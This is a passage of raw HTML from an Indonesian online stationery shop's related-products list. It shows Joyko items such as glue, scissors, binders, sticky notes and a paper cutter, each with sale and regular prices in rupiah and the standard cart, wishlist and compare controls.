for="related-checkbox706"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":706,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"706","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_781" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-keeper-dk-60-60-sheet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-781"><span class="product-image-wrapper"><!--mf_product_label_comment_781--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-document-keeper-dk-sku-jk-dk-1-jk-dk-2-jk-dk-3-jk-dk-20-jk-dk-40-jk-dk-60_t6yg4vyl8261npy6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;File&#x20;Dokumen&#x20;Joyko&#x20;Document&#x20;Keeper&#x20;DK-60&#x20;&#x28;60&#x20;Sheet&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-781 {
    width: 152px;
}
.product-image-container-781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Keeper&#x20;DK-60&#x20;&#x28;60&#x20;Sheet&#x29;" href="https://www.alattulissekolah.co.id/joyko-document-keeper-dk-60-60-sheet.html">Joyko Document Keeper DK-60 (60 Sheet)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="781" data-price-box="product-id-781">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-781"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-781"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox781" name="related_products[]" value="781" /><label class="label" for="related-checkbox781"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":781,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"781","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1045" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-memo-im-44-plastic-panah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1045"><span class="product-image-wrapper"><!--mf_product_label_comment_1045--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-memo-im-44-plasticpanah-sku-jk-im44_syfoajzcejfv1bu7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Flags&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1045 {
    width: 152px;
}
.product-image-container-1045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-44&#x20;&#x28;Plastic,Panah&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulissekolah.co.id/joyko-index-memo-im-44-plastic-panah.html">Joyko Index &amp; Memo IM-44 (Plastic,Panah) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1045" data-price-box="product-id-1045">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1045"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1045"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1045" name="related_products[]" value="1045" /><label class="label" for="related-checkbox1045"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1045,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1045","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1507" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-scissor-sc-21-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1507"><span class="product-image-wrapper"><!--mf_product_label_comment_1507--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-scissor-sc-21-bluepink-sku-jk-sc-21_y5t8jifqwythywrp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1507 {
    width: 152px;
}
.product-image-container-1507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-21&#x20;&#x28;Blue,Pink&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.alattulissekolah.co.id/joyko-scissor-sc-21-blue-pink.html">Joyko Scissors SC-21 (Blue,Pink) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1507" data-price-box="product-id-1507">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1507"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1507"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1507" name="related_products[]" value="1507" /><label class="label" for="related-checkbox1507"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1507,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1507","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1071" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-b5-il-05c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1071"><span class="product-image-wrapper"><!--mf_product_label_comment_1071--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-il-sku-jk-a5-il-05c-jk-a5-il-10c-jk-b5-il-05c-jk-b5-il-08c-jk-b5-il-12c_0k2nbnytgbumbbhw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Indexes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1071 {
    width: 152px;
}
.product-image-container-1071 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;B5-IL-05C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note" href="https://www.alattulissekolah.co.id/joyko-index-b5-il-05c.html">Joyko Index B5-IL-05C Pembatas Pemisah Kategori File Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1071" data-price-box="product-id-1071">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1071"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1071"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1071" name="related_products[]" value="1071" /><label class="label" for="related-checkbox1071"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1071,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1071","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattulissekolah.co.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-541"  data-price-amount="36000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-541"  data-price-amount="41400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox541" name="related_products[]" value="541" /><label class="label" for="related-checkbox541"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":541,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"541","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1353" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-cutter-pc-2530-besi-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1353"><span class="product-image-wrapper"><!--mf_product_label_comment_1353--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-pc1128-jk-pc1637-jk-pc1938-jk-pc1821-jk-pc2530-jk-pc2638-jk-pc3038-jk-pc3846_eikmhp5d4y5atusd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Pemotong&#x20;Kertas&#x20;Joyko&#x20;Paper&#x20;Cutter&#x20;PC-2530&#x20;&#x28;Besi,&#x20;A4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1353 {
    width: 152px;
}
.product-image-container-1353 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Cutter&#x20;PC-2530&#x20;&#x28;Besi,&#x20;A4&#x29;&#x20;Alat&#x20;Pemotong&#x20;Kertas" href="https://www.alattulissekolah.co.id/joyko-paper-cutter-pc-2530-besi-a4.html">Joyko Paper Cutter PC-2530 (Besi, A4) Alat Pemotong Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1353" data-price-box="product-id-1353">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1353"  data-price-amount="195000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 195.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1353"  data-price-amount="224300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 224.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1353" name="related_products[]" value="1353" /><label class="label" for="related-checkbox1353"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1353,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1353","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_696" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-34-a4-kombinasi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-696"><span class="product-image-wrapper"><!--mf_product_label_comment_696--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb33b5-jk-dcb33bi-jk-dcb34a4-jk-dcb34a5-jk-dcb34b4-jk-dcb34b5-jk-dcb34bi-jk-dcb35a4_tc6bqmd7yauldozg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-696 {
    width: 152px;
}
.product-image-container-696 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-34&#x20;A4&#x20;&#x28;Kombinasi&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-34-a4-kombinasi.html">Joyko Document Bag DCB-34 A4 (Kombinasi) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="696" data-price-box="product-id-696">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-696"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-696"  data-price-amount="10900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox696" name="related_products[]" value="696" /><label class="label" for="related-checkbox696"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":696,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"696","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-gl-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-950"><span class="product-image-wrapper"><!--mf_product_label_comment_950--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-950 {
    width: 152px;
}
.product-image-container-950 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-glue-gl-501.html">Joyko Glue GL-501 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="950" data-price-box="product-id-950">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-950"  data-price-amount="2950" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.950,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-950"  data-price-amount="3400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox950" name="related_products[]" value="950" /><label class="label" for="related-checkbox950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":950,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"950","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_993" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gun-tacker-gt-702.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-993"><span class="product-image-wrapper"><!--mf_product_label_comment_993--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Joyko&#x20;Gun&#x20;Tacker&#x20;GT-702&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-993 {
    width: 152px;
}
.product-image-container-993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-702&#x20;Stapler&#x20;Tembak&#x20;Dekorasi" href="https://www.alattulissekolah.co.id/joyko-gun-tacker-gt-702.html">Joyko Gun Tacker GT-702 Stapler Tembak Dekorasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="993" data-price-box="product-id-993">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-993"  data-price-amount="116000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 116.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-993"  data-price-amount="133400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 133.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox993" name="related_products[]" value="993" /><label class="label" for="related-checkbox993"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":993,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"993","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_695" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-33-bill-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-695"><span class="product-image-wrapper"><!--mf_product_label_comment_695--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 